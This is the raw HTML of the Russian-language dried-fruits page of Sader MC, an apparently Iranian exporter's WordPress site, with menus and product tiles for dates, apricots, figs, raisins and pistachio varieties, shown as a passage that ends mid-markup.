

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sadermc.com/ru/project/%D1%81%D1%83%D1%85%D0%BE%D1%84%D1%80%D1%83%D0%BA%D1%82%D1%8B/
body_size: 13946
content:
<!DOCTYPE html>
<html lang="tt-RU">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://sadermc.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://sadermc.com';var et_post_id='2807';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Сухофрукты | Sader MC | Pouya Payam Saderat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="http://sadermc.com/project/dried-fruits/" hreflang="en" />
<link rel="alternate" href="http://sadermc.com/ru/project/%d1%81%d1%83%d1%85%d0%be%d1%84%d1%80%d1%83%d0%ba%d1%82%d1%8b/" hreflang="tt" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sader MC | Pouya Payam Saderat &raquo; Тасма" href="http://sadermc.com/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sader MC | Pouya Payam Saderat &raquo; Комментарийлар тасмасы" href="http://sadermc.com/ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sader MC | Pouya Payam Saderat &raquo; Сухофрукты комментарийлары тасмасы" href="http://sadermc.com/ru/project/%d1%81%d1%83%d1%85%d0%be%d1%84%d1%80%d1%83%d0%ba%d1%82%d1%8b/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sadermc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.7.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://sadermc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://sadermc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://sadermc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://sadermc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://sadermc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://sadermc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.9.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='divi-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://sadermc.com/wp-content/themes/Divi/style.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://sadermc.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://sadermc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://sadermc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://sadermc.com/wp-json/" /><link rel="alternate" type="application/json" href="http://sadermc.com/wp-json/wp/v2/project/2807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sadermc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sadermc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.9.1" />
<link rel="canonical" href="http://sadermc.com/ru/project/%d1%81%d1%83%d1%85%d0%be%d1%84%d1%80%d1%83%d0%ba%d1%82%d1%8b/" />
<link rel='shortlink' href='http://sadermc.com/?p=2807' />
<link rel="alternate" type="application/json+oembed" href="http://sadermc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsadermc.com%2Fru%2Fproject%2F%25d1%2581%25d1%2583%25d1%2585%25d0%25be%25d1%2584%25d1%2580%25d1%2583%25d0%25ba%25d1%2582%25d1%258b%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://sadermc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsadermc.com%2Fru%2Fproject%2F%25d1%2581%25d1%2583%25d1%2585%25d0%25be%25d1%2584%25d1%2580%25d1%2583%25d0%25ba%25d1%2582%25d1%258b%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://sadermc.com/wp-content/uploads/2016/06/android-icon-36x36.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" id="et-core-unified-2807-cached-inline-styles" href="http://sadermc.com/wp-content/et-cache/2807/et-core-unified-2807-17696377812572.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="project-template-default single single-project postid-2807 theme-Divi woocommerce-no-js et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://sadermc.com/ru/%d0%b4%d0%be%d0%bc/">
						<img src="http://sadermc.com/wp-content/uploads/2016/05/logo1-copy-1.jpg" alt="Sader MC | Pouya Payam Saderat" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2719"><a href="http://sadermc.com/ru/%d0%b4%d0%be%d0%bc/">Дом</a>
<ul class="sub-menu">
	<li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2720"><a href="http://sadermc.com/ru/%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d1%8f%d1%8f-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0/">Домашняя страница</a></li>
</ul>
</li>
<li id="menu-item-2792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2792"><a href="http://sadermc.com/ru/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a>
<ul class="sub-menu">
	<li id="menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800"><a href="http://sadermc.com/ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%b2%d0%b8%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bc%d0%b8%d1%81%d1%81%d0%b8%d0%b8/">Видение миссии</a></li>
</ul>
</li>
<li id="menu-item-2814" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2814"><a href="#">Деловая деятельность</a>
<ul class="sub-menu">
	<li id="menu-item-2815" class="menu-item menu-item-type-post_type menu-item-object-project current-menu-item menu-item-has-children menu-item-2815"><a href="http://sadermc.com/ru/project/%d1%81%d1%83%d1%85%d0%be%d1%84%d1%80%d1%83%d0%ba%d1%82%d1%8b/" aria-current="page">Сухофрукты</a>
	<ul class="sub-menu">
		<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="http://sadermc.com/ru/%d1%84%d0%b8%d0%bd%d0%b8%d0%ba%d0%b8/">Финики</a></li>
		<li id="menu-item-2831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831"><a href="http://sadermc.com/ru/dried-apricot/">СУШЕНЫЕ АБРИКОСЫ</a></li>
		<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842"><a href="http://sadermc.com/ru/%d1%81%d1%83%d1%88%d0%b5%d0%bd%d1%8b%d0%b9-%d0%b8%d0%bd%d0%b6%d0%b8%d1%80/">СУШЕНЫЙ ИНЖИР</a></li>
		<li id="menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2850"><a href="http://sadermc.com/ru/%d0%b8%d0%b7%d1%8e%d0%bc/">ИЗЮМ</a></li>
	</ul>
</li>
	<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-has-children menu-item-2816"><a href="http://sadermc.com/ru/project/%d0%be%d1%80%d0%b5%d1%85%d0%b8/">орехи</a>
	<ul class="sub-menu">
		<li id="menu-item-2856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2856"><a href="http://sadermc.com/ru/%d1%84%d0%b8%d1%81%d1%82%d0%b0%d1%88%d0%ba%d0%be%d0%b2%d1%8b%d0%b9/">Фисташковый</a></li>
	</ul>
</li>
	<li id="menu-item-2981" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-has-children menu-item-2981"><a href="http://sadermc.com/ru/project/leather-2/">Leather</a>
	<ul class="sub-menu">
		<li id="menu-item-3005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3005"><a href="http://sadermc.com/ru/cow-leather/">Cow Leather</a></li>
		<li id="menu-item-3004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3004"><a href="http://sadermc.com/ru/goat-leather/">Goat Leather</a></li>
		<li id="menu-item-3001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3001"><a href="http://sadermc.com/ru/sheep-leather/">Sheep Leather</a></li>
		<li id="menu-item-3003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3003"><a href="http://sadermc.com/ru/split-leather/">Split Leather</a></li>
	</ul>
</li>
	<li id="menu-item-2982" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-has-children menu-item-2982"><a href="http://sadermc.com/ru/project/rug-2/">Rug</a>
	<ul class="sub-menu">
		<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3007"><a href="http://sadermc.com/ru/hand-woven-carpet-2/">HAND WOVEN CARPET</a></li>
		<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3006"><a href="http://sadermc.com/ru/carpet-tableau-2/">CARPET TABLEAU</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860"><a href="http://sadermc.com/ru/%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d1%8b/">Сертификаты</a></li>
<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="http://sadermc.com/ru/%d0%bd%d0%b0%d1%88%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Наши новости</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2873"><a href="http://sadermc.com/ru/%d0%b0%d0%bb%d1%8c%d0%b1%d0%be%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9/">Альбом компаний</a></li>
<li id="menu-item-2880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2880"><a href="http://sadermc.com/ru/%d1%81%d0%b2%d1%8f%d0%b7%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d1%81-%d0%bd%d0%b0%d0%bc%d0%b8/">Связаться с нами</a></li>
<li id="menu-item-2942-en" class="lang-item lang-item-89 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2942-en"><a href="http://sadermc.com/project/dried-fruits/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002"><a href="http://sadermc.com/ru/sheep-leather/">Sheep Leather</a></li>
</ul>						</nav>
					
					<a href="http://sadermc.com" class="et-cart-info">
				<span></span>
			</a>
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://sadermc.com/ru/%d0%b4%d0%be%d0%bc/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-2807" class="post-2807 project type-project status-publish has-post-thumbnail hentry project_category-brands et_pb_post">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_section_parallax et_pb_with_background et_section_regular" >
				
				<div class="et_parallax_bg_wrap"><div
						class="et_parallax_bg et_pb_parallax_css"
						style="background-image: url(http://sadermc.com/wp-content/uploads/2016/05/dried-fruits-back.jpg);"
					></div></div>
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><h1 style="font-size: 52px;">СУХОФРУКТЫ</h1></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1 et_pb_row_fullwidth et_pb_equal_columns et_pb_gutters3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_image et_pb_image_0 et_animated et-waypoint et_pb_image_sticky">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" src="http://sadermc.com/wp-content/uploads/2016/04/dried-fruites-slide.jpg" alt="" title="SaderMC Dried Fruits" height="auto" width="auto" srcset="http://sadermc.com/wp-content/uploads/2016/04/dried-fruites-slide.jpg 1920w, http://sadermc.com/wp-content/uploads/2016/04/dried-fruites-slide-510x287.jpg 510w, http://sadermc.com/wp-content/uploads/2016/04/dried-fruites-slide-300x169.jpg 300w, http://sadermc.com/wp-content/uploads/2016/04/dried-fruites-slide-768x432.jpg 768w, http://sadermc.com/wp-content/uploads/2016/04/dried-fruites-slide-1024x576.jpg 1024w, http://sadermc.com/wp-content/uploads/2016/04/dried-fruites-slide-1080x608.jpg 1080w" sizes="(max-width: 1920px) 100vw, 1920px" class="wp-image-2152" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/dried-fruits/dates/"><span class="et_pb_image_wrap"><img loading="lazy" width="640" height="400" src="http://sadermc.com/wp-content/uploads/2016/06/Sayer-Dates.jpg" alt="" srcset="http://sadermc.com/wp-content/uploads/2016/06/Sayer-Dates.jpg 640w, http://sadermc.com/wp-content/uploads/2016/06/Sayer-Dates-510x319.jpg 510w, http://sadermc.com/wp-content/uploads/2016/06/Sayer-Dates-300x188.jpg 300w, http://sadermc.com/wp-content/uploads/2016/06/Sayer-Dates-400x250.jpg 400w" sizes="(max-width: 640px) 100vw, 640px" class="et-waypoint et_pb_animation_top wp-image-1707" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="/dried-fruits/dates/">Даты</a></h4>
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/dried-fruits/dried-apricot/"><span class="et_pb_image_wrap"><img loading="lazy" width="640" height="400" src="http://sadermc.com/wp-content/uploads/2016/05/Whole-dried-apricot640.jpg" alt="" srcset="http://sadermc.com/wp-content/uploads/2016/05/Whole-dried-apricot640.jpg 640w, http://sadermc.com/wp-content/uploads/2016/05/Whole-dried-apricot640-510x319.jpg 510w, http://sadermc.com/wp-content/uploads/2016/05/Whole-dried-apricot640-300x188.jpg 300w, http://sadermc.com/wp-content/uploads/2016/05/Whole-dried-apricot640-400x250.jpg 400w" sizes="(max-width: 640px) 100vw, 640px" class="et-waypoint et_pb_animation_top wp-image-2227" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="/dried-fruits/dried-apricot/">Сушеные абрикосы</a></h4>
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/dried-fruits/dried-fig/"><span class="et_pb_image_wrap"><img loading="lazy" width="640" height="400" src="http://sadermc.com/wp-content/uploads/2016/05/fig640.jpg" alt="" srcset="http://sadermc.com/wp-content/uploads/2016/05/fig640.jpg 640w, http://sadermc.com/wp-content/uploads/2016/05/fig640-510x319.jpg 510w, http://sadermc.com/wp-content/uploads/2016/05/fig640-300x188.jpg 300w, http://sadermc.com/wp-content/uploads/2016/05/fig640-400x250.jpg 400w" sizes="(max-width: 640px) 100vw, 640px" class="et-waypoint et_pb_animation_top wp-image-2225" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="/dried-fruits/dried-fig/">Сушеный инжир</a></h4>
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="http://sadermc.com/dried-fruits/raisin/"><span class="et_pb_image_wrap"><img loading="lazy" width="640" height="400" src="http://sadermc.com/wp-content/uploads/2016/06/sultana.jpg" alt="" srcset="http://sadermc.com/wp-content/uploads/2016/06/sultana.jpg 640w, http://sadermc.com/wp-content/uploads/2016/06/sultana-510x319.jpg 510w, http://sadermc.com/wp-content/uploads/2016/06/sultana-300x188.jpg 300w, http://sadermc.com/wp-content/uploads/2016/06/sultana-400x250.jpg 400w" sizes="(max-width: 640px) 100vw, 640px" class="et-waypoint et_pb_animation_top wp-image-1753" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="http://sadermc.com/dried-fruits/raisin/">ИЗЮМ</a></h4>
						<div class="et_pb_blurb_description">&nbsp;</p>
<p>&nbsp;</div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="layouts" class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_animated et-waypoint">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" src="http://sadermc.com/wp-content/uploads/2016/06/akbari.png" alt="" title="" height="auto" width="auto" srcset="http://sadermc.com/wp-content/uploads/2016/06/akbari.png 975w, http://sadermc.com/wp-content/uploads/2016/06/akbari-510x319.png 510w, http://sadermc.com/wp-content/uploads/2016/06/akbari-300x187.png 300w, http://sadermc.com/wp-content/uploads/2016/06/akbari-768x480.png 768w, http://sadermc.com/wp-content/uploads/2016/06/akbari-400x250.png 400w" sizes="(max-width: 975px) 100vw, 975px" class="wp-image-1846" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider_0 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_cta_0 et_hover_enabled et_pb_promo  et_pb_text_align_left et_pb_bg_layout_light et_pb_no_bg">
				
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">AKBARI</h2><div>These are the most expensive and traditional.</div></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="/product/akbari-pistachio/">Learn More</a></div>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_divider_1 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_cta_1 et_hover_enabled et_pb_promo  et_pb_text_align_right et_pb_bg_layout_light et_pb_no_bg">
				
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">AHMAD AGHAIE</h2><div>These are a favorite amongst people in Eastern Asia. This type is long pistachio with very white and very thin skin.</div></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="/product/ahmad-aghaie-pistachio/">Learn More</a></div>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2 et_animated et-waypoint">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" src="http://sadermc.com/wp-content/uploads/2016/06/aaghayi.jpg" alt="" title="" height="auto" width="auto" srcset="http://sadermc.com/wp-content/uploads/2016/06/aaghayi.jpg 640w, http://sadermc.com/wp-content/uploads/2016/06/aaghayi-510x319.jpg 510w, http://sadermc.com/wp-content/uploads/2016/06/aaghayi-300x188.jpg 300w, http://sadermc.com/wp-content/uploads/2016/06/aaghayi-400x250.jpg 400w" sizes="(max-width: 640px) 100vw, 640px" class="wp-image-1847" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
